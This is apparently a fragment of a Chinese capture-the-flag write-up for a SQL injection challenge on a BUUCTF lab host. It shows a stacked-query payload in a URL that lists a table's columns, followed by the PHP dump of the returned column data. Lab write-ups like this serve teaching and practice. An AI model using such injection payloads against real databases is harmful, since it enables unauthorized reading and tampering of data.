 ae1cbc48-ae2d-46d8-9ffb-4e71e190dc75.node3.buuoj.cn/?inject=1';show columns from `words`;%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}